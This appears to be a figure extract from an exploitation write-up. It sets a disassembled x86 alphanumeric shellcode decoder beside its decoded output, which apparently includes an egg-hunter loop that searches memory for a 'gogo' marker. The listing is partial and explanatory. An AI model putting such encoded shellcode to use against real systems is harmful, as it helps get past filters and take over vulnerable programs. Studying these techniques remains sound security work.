 Original Alphanumeric Shellcode Decoded Shellcode
15 6a 41 push 0x41 15 6a 41 push 0x41
17 58 pop eax 17 58 pop eax
18 50 push eax 18 50 push eax
19 30 41 30 xor 0x30[ecx],al 19 30 41 30 xor [ecx+0x30],al
1c 41 inc ecx 1c 41 inc ecx
1d 6b 41 41 51 imul eax,0x41[ecx],0x51 1d 6b 41 41 10 imul eax,[ecx+0x41],0x10
21 32 41 42 xor al,0x42[ecx] 21 32 41 42 xor al,[ecx+0x42]
24 32 42 42 xor al,0x42[edx] 24 32 42 42 xor al,[edx+0x42]
27 30 42 42 xor 0x42[edx],al 27 30 42 42 xor [edx+0x42],al
2a 41 inc ecx 2a 41 inc ecx
2b 42 inc edx 2b 42 inc edx
2c 58 pop eax 2c 58 pop eax
2d 50 push eax 2d 50 push eax
2e 38 41 42 cmp 0x42[ecx],al 2e 38 41 42 cmp [ecx+0x42],al
31 75 4a jne 0x0000007d 31 75 e9 jne 0x0000001c
33 49 dec ecx 33 fc cld
34 49 dec ecx 34 e8 00 00 00 00 call 0x00000039
35 6c insb [dx],es:[edi] 39 eb 4e jmp 0x00000089
36 6a 48 push 0x48 3b 5d pop ebp
38 73 30 jae 0x0000006a 3c 8b 45 00 mov eax,[ebp+0x0]
3a 77 70 ja 0x000000ac 3f b9 67 6f 67 6f mov ecx,0x6f676f67
3c 77 70 ja 0x000000ae 44 83 c5 01 add ebp,0x1
3e 75 50 jne 0x00000090 47 39 c8 cmp eax,ecx
40 6a 4b push 0x4b 49 75 f1 jne 0x0000003c
42 30 4e 61 xor 0x61[esi],cl 4b 83 c5 03 add ebp,0x3
45 4d dec ebp 4e 55 push ebp